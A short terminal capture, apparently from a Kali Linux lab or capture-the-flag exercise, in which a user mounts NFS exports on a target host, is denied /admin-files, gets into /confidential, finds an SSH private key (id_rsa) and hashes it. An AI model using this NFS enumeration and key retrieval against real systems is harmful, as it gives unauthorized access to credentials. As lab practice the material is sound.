 ┌──(atomic㉿kali2)-[~/tmp1]
└─$ cd ..
┌──(atomic㉿kali2)-[~]
└─$ sudo umount tmp1
┌──(atomic㉿kali2)-[~]
└─$ sudo mount 10.10. :/admin-files tmp1
mount.nfs: access denied by server while mounting 10.10. :/admin-files
┌──(atomic㉿kali2)-[~]
└─$ sudo mount 10.10. :/confidential tmp1
┌──(atomic㉿kali2)-[~]
└─$ cd tmp1
┌──(atomic㉿kali2)-[~/tmp1]
└─$ ls
ssh
┌──(atomic㉿kali2)-[~/tmp1]
└─$ cd ssh
┌──(atomic㉿kali2)-[~/tmp1/ssh]
└─$ ls
id_rsa id_rsa.pub
┌──(atomic㉿kali2)-[~/tmp1/ssh]
└─$ md5sum id_rsa
3e2d315a38f377f304f5598dc2f044de id_rsa